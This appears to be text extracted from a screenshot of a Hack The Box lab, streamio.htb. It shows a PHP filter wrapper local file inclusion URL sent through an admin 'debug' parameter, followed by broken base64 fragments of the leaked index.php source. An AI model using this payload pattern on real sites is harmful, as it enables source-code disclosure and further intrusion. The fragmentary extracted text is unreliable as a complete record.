 https://streamio.htb/admin/?debug=php://filter/convert.base64-encode/resource=index.php
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Admin panel
User management Staff management Movie management Leave a message for admin
this option is for developers
onlyPD9waHAKZGVmaW5lKCdpbmNsdWRlZCcsdHJ1ZSk7CnNlc3Npb25fc3RhcnQoKTsKaWYoIWlzc2V0KCRfU0VTU0lPTlsnYWRtaW4nXSkpCnsKCWhlYWRlcignSFRU
bWVzc2FnZT0iPkxlYXZlIGEgbWVzc2FnZSBmb3IgYWRtaW48L2E+CgkJCTwvbGk+CgkJPC91bD4KCQk8YnI+PGhyPjxicj4KCQk8ZGl2IGlkPSJpbmMiPgoJCQk8P3BocAo
PgoJCTwvZGl2PgoJPC9jZW50ZXI+CjwvYm9keT4KPC9odG1sPg==